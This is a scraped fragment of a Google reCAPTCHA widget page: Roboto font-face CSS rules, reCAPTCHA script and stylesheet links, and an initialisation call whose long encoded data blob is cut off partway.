  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nFYSlVbUH2xWwuq3ndMxvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nFYSlVbUH2xWwuq3ndMxvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nFYSlVbUH2xWwuq3ndMxvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woDCgcKCQmtpw6LCilBYwrsDJcOjTRkHaBYqU8KEw5vDlcOZwr7CisOqw4RbwoRSaBvDpMKTZ3HCjz5kwr97fcKJwrbCj8KLw77DjsOsw4AcwoUfw7nDt8KLN8KswpTDj0xqcVTCnsOOw7diw4k2wrQOwq/CuB0CXhR4EFxDesO8EcOIbcKNwpvCv8KCecOCw5hmwptnw70THBvCuiwkTwvCtALCrcKDw5vCiG1HY8OTw7nCm8Kjf8O3w6XClXV4w7DCokQZw4xWP8K5BU7CvWVGZcOoPsKZOMKww60/wr8LbsOsw5LCmMOORmTDrMKNw5bCqcK4w6dXwo0NSV0wwp/DuGg/DMKlVcKbZsOtw6kvTSbCmXh6AWluwpzClcK+w5RRUMKfED1YLCcQf8OVYggsNsO6VsOoGkoMX8K7w5PCosOqwojCp8KLdRjDkMK1woTClz8nw6pXwonDigXDhFzDscO2w4XCmnIfU1dBwotaLTjDvnnConl+KVpBDsK6V8KfwpfCskYSLx/CkcKQw5jDihHDusKHw4zCqjBaw4ZlUMOWBDBqcsOIT8Osw7/[base64]/wqHCk8OKwqpAw6B1Qy0Hw43CksOOA8O1w6lYwoLDp0PClxvCt8Ocw7HDrcOiUcKCwrILwozCq8OwwrVuwoHDqBLDmAjDoko8wrTCjlPCiCZic8KtXsO1w7lpw43DlsOeXsKiBmNjasOvw5nDpsO/w57DkcKPw47Ci8OmEcKYRQbCtFDDhcODwqLCp8O1w5nCsMKXA8ODw7k3Xm1FNVDDm8OTKcOAwpZYw6YKw53DtsKOw6ccwqTDmcKVWcO+w4Bhw5stC8OwXyTCu3/Cv29Xw6TCk8KDDCvCg2sJPk/[base64]/wqvDgcO+cUZLc8Knwox/wpfDtcOWDcKmw57CjMKxw6BIYE9qw43Cs3bCr8KWwoDCisKJE8KJwojCnj9Qw67Ds0YiwrLCu08FwpMuwrjDnlEYwpQHw7DDnsOzSx7DgXjCrxfCsisQw7TDvljDo0XCu3TCocK9wo/CrG4jR8Ozw4DDryFwwoTDvkbCuj3DvcKdZcKFO27DkMOjw6PDhVjDmTYBwqdjwpnDg8K7OMKxXcOyTMOswrVQw4lAwqsCwoJvw6/DklPDucKJwozDgsKIwovDu8OUw75kHAfDnnJKw7YlGcO4wohwVsONcWBgwo8jwqpCwrnDr1DDqjDDqXPDkFAceC5KKcKnYA/CgsK5wpJKGMOjNMOSw7bCuUzCoMOyT8OZw6YVwr0SOihcw5JTw7FtCcOBUsOeYFRJwqvDlMOtwqPCp8OjJMOww5XDvsODcMKSWkvCowTDlC/Cj1LCocOLwpbDgMOIw5fCvyJdFQ8reMOiw5HCpQ9ywqVeek3DlDPDu8OgwoPCgxjCkXTCu8KNw6PDusKpw4vDlwMJTcO6ZsKAGjrDtAPDpibDpsO/WSjCnQtHwoRxw73Co8K8CnkDwpcyw7jDhXnDqmrCpwjDqsOCAAvCoTQjGmApw7J/wobCjcO1XS1+w580T3Y8Qn0uGSfDjsKIwrXDu37Dl0xsERFdw6/Dj3jDtiTCoMKjBX/DnMKGfAfCgsKpKj8nFClRHHs/ClTDom5cwrFCw7ZUKcOhUcKZwoHDsA9VPMOgRHnCn8O5wovDnMOfwpPDmcOrw7nCrQXDlcKFLMKBw7lCw4TDnHTDtF3CuHU6w5EWfMKkIinDmcKFw5cWAMO6SB/CjjEVwqTCtsOMEcOywplQGMK/wqJafsOOwrMFO8KfIMKjUHtdw5PCun3CssOkK8Oww6jDvcKqw5tww4/ChDXCo8O+w5nDhVPDlsKkw7BLw6TDkkt5w6BVKEHDkMKWwovCoCs/W8OqbMK4BCBWGUTDt8K/w6rCqcKiwpJ+wqvDo8O4ZRQUwo7Cm0rCjMKkwrQOLMKMwqLDmMK+AQXDg8KFTV/CoTULwrbDjhsow7lfwrwiw5oKw5rDocOgPcKLw4V5QjIAcsOew4xowo84RhdoNjfDoVbCg0Ryw67DoTJFBFUHw755w7TDiMOiBsKww53Cl8KkLcODG8OcwoEMwqHCimVKwqB0wpBRPMOgw6LCvsO/TXXCrcOqwod3AcOVwpPCoMKkIcOGwoRrTzLDpXoKw7zCpwHDv8OBE8O/NTNZw6/CqDIVwpVNcMO2LnHDocKPw60DwqbCicKieMOWw50jLsK+CcO/[base64]/wpE2CcOWw5jDiAdhWMOww4k3MMK+wpVRB8OjwrPCnmvCucOkUMONJXnDnTALw5zCk17Ctkohw6Jbai5reRZ7w7RrWD9Yw6/Dqw1/I8OyWsKhFy9gKwHDo8KXw7tWwqXDpT0Gw77CswBNOsKtTcKWdFjCkEfDn8OsQsK1w6jDp8KFCsKYVcOsED0kwrBqwqTCiH4SKcOPwq52wqzCrcKKHDbDlsKXwqx/LCfDhwNvw7XCgk/DmMKnFMKiU8KcasOfAmLDlG8JSsKibsO8w6nDmEJPb8OawpRyRV/[base64]/DjnIZeWPDosO6DTLDhcOvw4oww7BIcsOdVj5LSsOWBFVfw5B8wrYCw4fDl8O2wr4lNgN6wp54E8OqwrTChG1MfzZlwrMdKU7ClsKbw51hwocAwo/DjcOqw7oxw4hQwprDrMKZw7zCtVHDjsKqSDIvJn1ywoR0wr5oGcOnwrjDjlcgKRbDvsKtwppYwqwCR8Kew4YwXV7CnztXwrswwoDClnLChSlzwp7Dg3/CuGLCgsOgw5t9BwcBwq4+GcKgIsKiw4PCm1PCnTLCnSrDiMODw5bDgsOLf8ODCsO9w4oywokVG10UfMOIHMKEwp05Rw16Fkx8fMO0aml8WAzDhsKvwqIhwpVbABbDo8OdZcOYFsKvw5nDpcKKThNQw6nCjSV9wr9iXMKqfsKtw5zCpkTCl8OGe8K/w6tiYRzDocOkw5llw4M4wr/ChcOJY8K9bQ1zeMK5w6XClMOXwqoAVsOUw77CusKyRUN0aMKAw7xfwpRzcMODw7Ybw5MSdcKaw4FHwqM6EMOjwoNuw53DrgDDsVjDvMKHw60DwrbDs2LDjVheQcKpw5dMwo7CtcK6w7TCqE/Dr8Kvw41VRQ3CncOpw7bCp3/DkMKrwo/DvULClcK/J8KhcUI+CkXDtBnCssK4bsKPIsKFWUxlRwNiw5g+w6HCgMKiCsODD8Krw415XwJ1wqZdNTnDmxdBcl3CqSLCusKWwpXDsMOYw75TMmjDlMKPw7bCsT00wqMeJsKAw73CkjfCtzgKF8OQw78tEkskL8OaBMK3KgzDkCnCrjgmwo/[base64]/wrfCgcOASsOCwojCpUYGOVbCnMKXw6nDoMKWHgQNOxcPa8K1wpzDtcK7wrjCs1PDozfDpsKSw4bDnXQ1QMK+R8O7cxV/[base64]/DjCJbVF7CgmgcwppPw7LChTx8dj5Vwq3Ckj8ka3QWNcOdOMKkw6cVw6bChR3DomgWw4HDmzk4w7vCoioyCMO/wqxyw47Du8OOw6LCsMKuPcOwwpjClXhcw5Rsw40/C8KFJcODwrsRSsKQwpx9wrVCQMO2w4l7Kg/DrMOBwpo3w5wnRMKBL8OMwr/CtcOYQU1FWQnCjCrDvQbDk8KjWMONwozCk8OuGgAvKw7CjSYQFjRcPsKQw5kUw6w3RnEoZcOEw4UrBMO7woEmHcOsw7wtw5/CtQ3ChhlOLcKqwqPCvcKew7LCusOAw4rDgcOHw4XCmcK1wpVtw4B+U8OscMKfw51cw6nCsh5yd04ZI8OKJBRNS8ORHSHDlzhPEnd3woHCu8K/w7nCoMKARcOpesKnJX9ew5BzwrHChFknYcKdD3vDrVzCucKED0DCpcK2LsOxOC93K8KrAcOtOijCnB8+wrszwp9+dcK9w6bDgsKEwp7Cp8KSw4pcw605w5/[base64]/Cm8KhGWvCpcKNFsKrNsKlwrLDhwo0wrDCk0A4CxTDqMOCTEtxRRB5wolzw5FWKsKRUsKaUyYaPSDDqsKuUhQowoUfw5U3IsOLd3UKwrvDlTF2w7vCs1ZKwpHCicOQNxFFDGIQBV4+wqjDr8OIwoBqworDqknDh8KaGsKXdlLDn8KzX8KywoPDgj/Co8OaQcKYaHrCuxTDqcOyAgHCsQnDmcOKecKdNW0EQERlDSrClcKVw5Fzw7Z8EVJtw6nCp8OJw7